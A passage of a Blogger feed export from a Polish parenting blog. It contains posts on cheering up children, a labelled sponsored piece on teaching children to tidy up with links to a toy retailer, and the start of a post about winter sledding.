href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0OSQ4KkwpeEZexs_uxf8Pl_xLa0kNSjEjI1gFyKg36JXuq53Lys3Fp1ToeXWreHsoyKKFwGQs6qubAincBgC5JljlEUtbzV8cNsag92zD7kw8mpjd4DaTmUMfs38pqUChWoYWmXbkNpQw\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0OSQ4KkwpeEZexs_uxf8Pl_xLa0kNSjEjI1gFyKg36JXuq53Lys3Fp1ToeXWreHsoyKKFwGQs6qubAincBgC5JljlEUtbzV8cNsag92zD7kw8mpjd4DaTmUMfs38pqUChWoYWmXbkNpQw\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8713.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EŁatwo zauważyć, że niewielkie gesty pozwalają dzieciom rozładować emocje i na chwilę zapomnieć o braku fizycznego kontaktu z rówieśnikami. Głęboko wierzymy, że cała sytuacja niebawem się trochę ustabilizuje, a nasze pociechy z uśmiechem na ustach wrócą do swoich placówek i będą mogły spędzać czas w gronie kolegów i koleżanek. Tymczasem choć nam samym ten czas już doskwiera, staramy się nie pokazywać dzieciom smutku i snujemy plany na choćby krótkie wyjazdy poza dom.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7514824423892095479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7514824423892095479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-wywoac-radosc-u-dziecka.html","title":"Jak wywołać radość u dziecka?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEg8gC_XG1L62CemBjWouR5wo6jyHMe38-xz7zdbWpO5oD8zZ4y45FzrP3viBfwaVbKVrM2JMNHOrh2pJyf9eWQYRlUCdSZhkjdnMDlK-yM9y-F8zYo7pjOHeRUd_S-HzTqI3xkx-0WoP\/s72-c\/samochody-zdalnie-sterowane-artyk_IMGP8593.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8268405938461896972"},"published":{"$t":"2021-04-06T18:51:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Jak zachęcić dzieci do samodzielności i dbania o porządek w domu?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s1280\/Smyk_IMG_20210406_115857.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"870\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s16000\/Smyk_IMG_20210406_115857.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKażdy rodzic doskonale zna z doświadczenia wszechobecny nieład, który towarzyszy wychowaniu małych dzieci. Bez względu na ilość pudełek, worków, czy innych schowków zabawki cudem znajdują się w miejscach, w których nie powinny się nigdy znaleźć wywołując w rodzicach bezradność.\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJeszcze kilka lat temu bardzo denerwował mnie fakt, że wieczorami zamiast spędzić czas z kieliszkiem wina i poczytać choćby kilka stron ulubionej książki, biegamy z Mężem i sprzątamy to, czego nie zdążyły ogarnąć dzieciaki przed snem. Nim się obejrzeliśmy zegar wybijał godzinę, która informowała nas o konieczności położenia się spać przez co brakowało nam chwil na relaks i w konsekwencji chodziliśmy ciągle zmęczeni i zestresowani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ENarastająca frustracja vs. harmonia\u003C\/h2\u003E\u003Cp\u003EDni i miesiące mijały, a my na myśl o zbliżającym się wieczorze i sprzątaniu wpadaliśmy w popłoch, który niestety nie zwiastował niczego pozytywnego. W końcu, z biegiem czasu, kiedy nasze dzieciaki już podrosły postanowiliśmy, że włączymy je w codzienne porządki, aby od małego nauczyć ich nie tylko szacunku do przedmiotów, ale także czystości i ładu, który w życiu każdego człowieka się przydaje.\u003C\/p\u003E\u003Cp\u003EPrzyznam szczerze, że nie spodziewałam się takiego pozytywnego odbioru. Kuba i Agatka zaczęli na od poukładania swoich zabawek na półkach, a resztę drobiazgów zapakowali do specjalnych worków. Później wrócili do nas i zapytali w czym mogą jeszcze pomóc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOd tego czasu minęło już wiele miesięcy, a nasze dzieciaki mają swoje drobne obowiązki domowe, które wykonują samodzielnie bez konieczności przypominania. Kubuś z wielką chęcią rano wypuszcza zwierzęta na świeże powietrze, a Agatka z ogromną radością wrzuca pranie do pralki. Maluchy uwielbiają także rozpakowywać zmywarkę. I choć czasami coś się stłucze, to nic- przecież drobna wpadka zdarza się każdemu.\u003C\/p\u003E\u003Cp\u003EDzieci chcą też zazwyczaj w pewnym momencie samodzielnie wykonywać różne czynności związane z samoobsługą - tak wygląda kolej rzeczy. Chcą sobie same zrobić kanapki, chcą decydować, jak trzymają swoje rzeczy w pokojach i co założą dzisiaj do szkoły czy przedszkola. W pewnym wieku atrakcyjne staje się także na przykład chodzenie do sklepu i pomoc w robieniu zakupów, np. ubrań dla siebie. W naszym wypadku oczywiście pozwalamy dzieciom decydować o wyborze przedmiotów, które bezpośrednio dotyczą ich każdego dnia. Podczas wizyty w sklepach stacjonarnych, np \u003Ca href=\"https:\/\/www.smyk.com\/\" target=\"_blank\"\u003ESMYKU\u003C\/a\u003E, nasze dzieci samodzielnie dobierają odzież czy inne akcesoria lub zabawki. Niezwykle ciekawym sposobem jest także włączanie dzieci do zakupów online. Przede wszystkim kształtuje to ich wiedzę o sposobach doboru konkretnych przedmiotów lub daje możliwość obejrzenia zdjęć interesujących produktów. Agata ostatnio upodobała sobie bardzo zabawki związane właśnie ze sprzątaniem i widzę jej zaciekawienie za każdym razem, kiedy sprawdzamy je na stronie internetowej. W obecnej sytuacji kupowanie w sieci jest bezpieczne i zajmuje mało czasu, dlatego też cieszę się, że wiele sklepów daje nam takie możliwości.\u003Cbr \/\u003E\u003Cbr \/\u003EWarto pamiętać, że głównym celem dziecka jest rozwój, więc często wybierze ono raczej te zajęcia, które są dla niego trudne i przy których może się czegoś nauczyć. Można oczywiście też zachęcić dziecko do pomagania w domu zakupując zabawki, które świetnie sprawdzają się w zabawach związanych z odgrywaniem ról, bo przecież maluchy uwielbiają naśladowanie dorosłych.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.smyk.com\/zabawki-gry\/odgrywanie-rol-i-przebrania.html \" target=\"_blank\"\u003EZobacz\u003C\/a\u003E zabawki związane właśnie z tematem sprzątania.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak zachęcić dzieci do dbania o porządek w domu?\u003C\/h2\u003E\u003Cdiv\u003EWarto zacząć od tego, że nakazywanie i narzucanie obowiązków nigdy nie prowadzi do niczego dobrego. Warto wszystkie zmiany poprzedzić rozmową i wyjaśnieniem, dlaczego tak się dzieje.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWeź po prostu dziecko na kolano i opowiedz o tym, co czujesz sprzątając codziennie pozostałości zabawy. Wytłumacz także dziecku, że jeśli chce się bawić zabawkami, to ma do tego prawo, ale ważne jest, aby po skończonej zabawie wszystko uprzątnąć i nie zostawiać tego na później, gdyż wieczorne zmęczenie niestety osłabi zapał i wywoła niepotrzebne nerwy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E1. Wyrabiaj nawyki\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWarto zauważyć, że dzieci już od małego chętnie naśladują zachowania dorosłych. Nakrywanie naczyń do stołu, odkurzanie czy wieszanie prania bywa świetną zabawą. Skoro te wszystkie zabawy bywają dla dzieciaków świetnym czasem, to pozwól mu zatem na wykazanie się umiejętnościami w normalnym życiu. Nakrywanie do obiadu czy ścielenie swojego łóżka będzie wstępem do samodzielności, a jednocześnie ogromną pomocą dla rodziców.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E2. Wspólne porządki\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWiem doskonale, że niektóre obowiązki takie, jak sprzątanie to po prostu nuuudddaaaa. Dziecko szybko się dekoncentruje, bo przecież 4 zabawka, która powinna wylądować w worku jest tak interesująca, że trzeba się nią koniecznie pobawić. W konsekwencji bałagan taki, jak był będzie nadal, więc w tej sytuacji warto sprzątać wspólnie. Oprócz nauki porządku, zyskamy także czas na wspólną rozmowę.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E3. Zdrowa rywalizacja\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EWiecie, że nawet najprostsze obowiązki mogą być dla dzieciaków świetną zabawą? Wystarczy rzucić hasło\u0026nbsp;\u003Cb\u003E\"WYŚCIGI\"\u003C\/b\u003E i wtedy zaskakująco szybko zauważymy chęć i jednoczesną żyłkę rywalizacji w oczach naszych maluchów.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003E4. Jasne komunikaty\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EProsisz dziecko o posprzątanie zabawek, a ono zbiera tylko te, które leżą na podłodze? Reszta pokoju pozostaje w nieładzie i bałaganie? Wydawaj jasne komunikaty. Zamiast: \"Posprzątaj pokój\", powiedz: \"Pozbieraj klocki z podłogi\", \"Ułóż książki na półkę\", \"Poskładaj ubrania do szuflady\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E5. Nie krytykuj\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003ETo najgorsze, co możesz zrobić swojemu dziecku! Lubisz być krytykowana za wszystko, co robisz? Za przesoloną zupę czy zakalcowate ciasto? Masz rację, ja też NIE. Nie rób więc tego swojemu dziecku. Jeśli zabawki nie są ustawione idealnie równo, czy książki na półce od największej do najmniejszej, to nie zawali się świat z tego powodu. Wrzuć na luz i ciesz się chwilą ;-)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPamiętaj zawsze, że są to przede wszystkim dzieci. Nie każ ich za rozrzucone skarpety, tylko postaw na szczerą rozmowę. Wytłumacz, co czujesz i czego oczekujesz, stwórz plan i przeanalizujcie go razem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPoniżej stworzyłam grafikę, która pozwoli dopasować obowiązki do wieku dziecka. Spróbujcie przedyskutować je ze swoimi dziećmi i znaleźć najlepsze rozwiązanie dla Waszej rodziny.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnKnvr-9CaKoQcz2e8-Pv1_w8U-2HVXHjxHK9AhD_J-1kqPz_jIIrI7fJacosXqDiVfvrJbLYmqZy3kWWwSIkmbavju-LBp71Nsux-6VpfKJJ6vVjPPwZZ_2B7US4B2ledp7U3u6uOBlFm\/s2500\/obowi%25C4%2585zki+domowe+dla+dzieci+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Obowiązki domowe dla dzieci\" border=\"0\" data-original-height=\"2500\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnKnvr-9CaKoQcz2e8-Pv1_w8U-2HVXHjxHK9AhD_J-1kqPz_jIIrI7fJacosXqDiVfvrJbLYmqZy3kWWwSIkmbavju-LBp71Nsux-6VpfKJJ6vVjPPwZZ_2B7US4B2ledp7U3u6uOBlFm\/s16000\/obowi%25C4%2585zki+domowe+dla+dzieci+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECieszę się niezwykle, że moje dzieci z radością uczestniczą w pracach domowych, które są oczywiście dopasowane do ich wieku. Nikt przecież nie skazuje dzieci na ciężką pracę, a drobne pomoce, które z pewnością w dorosłym życiu zaowocują.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIejz7tX6-TcFENFnpCdUkiB29kyZ4tiORVZPp-h__cIvPoR96dTPUq0USqKcqniJVPQVyqp-taIwrbK0dUOY0Hw5oPAkY7ThojWxV7IOrx3I7c78IXD5Cn46nhhFlsRrzAyJBNbFZPDd5\/s1280\/Smyk_IMG_20210406_114616.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIejz7tX6-TcFENFnpCdUkiB29kyZ4tiORVZPp-h__cIvPoR96dTPUq0USqKcqniJVPQVyqp-taIwrbK0dUOY0Hw5oPAkY7ThojWxV7IOrx3I7c78IXD5Cn46nhhFlsRrzAyJBNbFZPDd5\/s16000\/Smyk_IMG_20210406_114616.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgurvcDZ4rHlhdZWvynB1uB8HRKDkZti52-w57NEoFYQYoPEXQjwYb7ETbGbEXA62ByKadTCSvRUJ1pmXxPRJdKXX2HrM3YvPurYka2fVZepJv3a5zMqOl7WOOtZvgCHippZZSaq5G-nRc4\/s1280\/Smyk_IMG_20210406_115008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"804\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgurvcDZ4rHlhdZWvynB1uB8HRKDkZti52-w57NEoFYQYoPEXQjwYb7ETbGbEXA62ByKadTCSvRUJ1pmXxPRJdKXX2HrM3YvPurYka2fVZepJv3a5zMqOl7WOOtZvgCHippZZSaq5G-nRc4\/s16000\/Smyk_IMG_20210406_115008.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZvMKlGWZG35a65RuQAv3DDNzflHAK24gQmW2SOeY6G2gLpXPen90W-4wgfrjS2GATP7cvdtyJ3FY8sEP9t7Vg__6A-JOVwSyxe6Ba1Y6y33-c-gTyo4voFUe59Gax796mC9ccGZ67dp\/s1280\/Smyk_IMG_20210406_115541.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZvMKlGWZG35a65RuQAv3DDNzflHAK24gQmW2SOeY6G2gLpXPen90W-4wgfrjS2GATP7cvdtyJ3FY8sEP9t7Vg__6A-JOVwSyxe6Ba1Y6y33-c-gTyo4voFUe59Gax796mC9ccGZ67dp\/s16000\/Smyk_IMG_20210406_115541.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ECSIg9xk9HWz-e6iKHwoFSBujJdYXWYzBV9jSMJHhFqoSSDWfUCyShPkHz5LTuklyiwwJMcPVnJhUdIaEtBhholi7XiJ1r0tRhyIJ6LGXbIxamIWS7L0_ndWPN8b0uOTjKLC7caOWAm2\/s1280\/Smyk_IMG_20210406_115830.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ECSIg9xk9HWz-e6iKHwoFSBujJdYXWYzBV9jSMJHhFqoSSDWfUCyShPkHz5LTuklyiwwJMcPVnJhUdIaEtBhholi7XiJ1r0tRhyIJ6LGXbIxamIWS7L0_ndWPN8b0uOTjKLC7caOWAm2\/s16000\/Smyk_IMG_20210406_115830.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EOdkurzanie pokoju, składanie ubrań, czy mycie podłóg okazuje się, że jest świetną zabawą, która fantastycznie uczy dbałości, a przy dobrym humorze staje się niezłą konkurecją z rodzeństwem. W końcu każdy lubi czasami rywalizować ;-)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EPamiętaj!\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ccenter\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EProsty przekaz + jasne komunikaty= SUKCES\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8268405938461896972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8268405938461896972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-zachecic-dzieci-do-samodzielnosci-i.html","title":"Jak zachęcić dzieci do samodzielności i dbania o porządek w domu?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s72-c\/Smyk_IMG_20210406_115857.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3308970837632966301"},"published":{"$t":"2021-02-04T10:01:00.005+01:00"},"updated":{"$t":"2021-02-04T10:03:06.932+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Witaj Zimo, piękna pani..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zima\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EZima w tym sezonie zaskoczyła nie tylko drogowców (jak każdego roku), ale tym razem i nas. Śnieżny, biały puch zagościł na dobre i pozwolił cieszyć się aktywnościami na dworze.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003EPiękna pani ZIMA\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EPięknie ozdobione gałęzie drzew, puch zalegający na iglakach i wspaniałe słońce otulające nasze twarze wywołały w nas mnóstwo pozytywnej energii i zachęciły jednocześnie do wspólnych aktywności na powietrzu. Choć temperatura sięgała grubo ponad 0 stopni, nam nie przeszkodziło to w wariacjach na sankach i szalonych zjazdach z górki w lesie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EDawno tak dobrze nie bawiliśmy się na świeżym powietrzu, ale sytuacja związana z Covid-19 niestety pozbawiła wielu ludzi możliwości i chęci wyjazdów, bo hotele i restauracje zamknięto odbierając nie tylko radość turystom z zimowych zabaw, ale także źródło dochodu właścicielom obiektów. My również planowaliśmy wyjazd sylwestrowy, a nawet ferie zimowe spędzone na stoku z dziećmi- odpuściliśmy jednak, bo jaki sens jechać i nie móc napić się gorącej czekolady w góralskiej knajpce.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ECóż jednak począć, kiedy dzieciom marzy się śnieżna zabawa? Spakować wszystko do bagażnika auta i pojechać szukać miejsca, które pozwoli oderwać się od codzienności.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EW naszej okolicy nie brakuje lasów ani górek do szalonych zjazdów. Jedyne, czego brakowało nam każdego roku, to góry śniegu, aby móc ulepić bałwana i porzucać się śnieżkami. Tym razem to się zmieniło i pozwoliło doświadczyć naszym dzieciom choćby namiastkę tego, co doświadczaliśmy w naszym dzieciństwie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hSPLaUm1AG6fVLPQLqIhQ0hUNd67112LaQ76J_aFJih1AESRFaX5SxwF9hJcOUfAWKUAHJxNZXUhb2SxD_CQC_Gge2lzPl_givVU2ZIn0MkHLvFqN9DfEn4lsUFlz7EtBoM7BLOWp1aF\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_112422.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hSPLaUm1AG6fVLPQLqIhQ0hUNd67112LaQ76J_aFJih1AESRFaX5SxwF9hJcOUfAWKUAHJxNZXUhb2SxD_CQC_Gge2lzPl_givVU2ZIn0MkHLvFqN9DfEn4lsUFlz7EtBoM7BLOWp1aF\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_112422.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUHIvv6ZcVfuaZUxfYqKFEhtLxDyd5UkNkVNCwKdee_7xmqFBiycoTE9FQGQkJ8WSfeKgWmbsT7NYE9FFBzviauRqSGO7d2tBn-zdhQPLSOBh7Q1RN4s3Rwqbj-Hrqk01p2NCMsccuyEbB\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_113200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUHIvv6ZcVfuaZUxfYqKFEhtLxDyd5UkNkVNCwKdee_7xmqFBiycoTE9FQGQkJ8WSfeKgWmbsT7NYE9FFBzviauRqSGO7d2tBn-zdhQPLSOBh7Q1RN4s3Rwqbj-Hrqk01p2NCMsccuyEbB\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_113200.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtic5iW2NkawkK_j_q1Cj6LI_nGQFntJTF7WDbWQMRnGUmat42Ubkuz9iaEEFksxlK78nx87T9J62cTUN4c1OFvbkKdaP6IQgw5hdaYZu1S2sjIsKLwzgVUSLWm1PTkNr7RGuVzlIazNVo\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_102602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" 